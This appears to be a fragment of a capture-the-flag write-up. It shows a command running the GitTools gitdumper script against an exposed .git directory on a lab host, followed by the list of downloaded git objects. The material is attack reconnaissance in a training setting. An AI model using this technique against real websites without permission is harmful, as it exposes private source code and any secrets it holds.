 ❯ ./GitTools/Dumper/gitdumper.sh http://127.0.0.1:5000/.git/ image.haxtables.htb
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating image.haxtables.htb/.git/
[+] Downloaded: HEAD
[+] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[+] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[+] Downloaded: packed-refs
[+] Downloaded: refs/heads/master
[+] Downloaded: refs/remotes/origin/HEAD
[+] Downloaded: refs/stash
[+] Downloaded: logs/HEAD
[+] Downloaded: logs/refs/heads/master
[+] Downloaded: logs/refs/remotes/origin/HEAD
[+] Downloaded: info/refs
[+] Downloaded: info/exclude
[+] Downloaded: /refs/wip/index/refs/heads/master
[+] Downloaded: /refs/wip/wtree/refs/heads/master
[+] Downloaded: objects/9c/17e5362e5ce2f30023992daad5b74cc562750b
[+] Downloaded: objects/00/00000000000000000000000000000000000000
[+] Downloaded: objects/a8/5ddf4be9e06aa275d26dfaa58ef407ad2c8526
[+] Downloaded: objects/30/617cae3686895c80152d93a0568e3d0b6a0c49
[+] Downloaded: objects/a1/ac03b768b16cb11819d2ba9bc9016e18c2f1d9
[+] Downloaded: objects/26/c6c873fe81c801d731e417bf5d92e5bfa317d2
[+] Downloaded: objects/9a/515b22daea1a74bbcf5d348ad9339202a8edd6
[+] Downloaded: objects/2a/a032b5df9bbaeedff30b6e13be938e48cae5f4
[+] Downloaded: objects/72/f0e39a9438fc0f915f63e2f26b762eb170cf8b
[+] Downloaded: objects/e0/74c833c28d3b024eeea724cf892a440f89a5aa
[+] Downloaded: objects/ec/9b154d84cab1888e2724c1083bf97eb57837c9
[+] Downloaded: objects/31/f5bbb2ab636f275e1db54e594911646a6e2d16
[+] Downloaded: objects/2d/600ee8a453abd9bd515c41c8fa786b95f96f82
[+] Downloaded: objects/e6/9de29bb2d1d6434b8b29ae775ad8c2e48c5391
[+] Downloaded: objects/3d/6e60659977f6c6d900f094ab0e33ed594c8dab
[+] Downloaded: objects/f9/d432448807f47dfd13cb71acc3fd6890f21ee0
[+] Downloaded: objects/c1/308cdc2b0fac3eb5b1e0872cdec44941ff22f5
[+] Downloaded: objects/e4/13857aba2ad6d1692337fa09d9ccf00f64aad0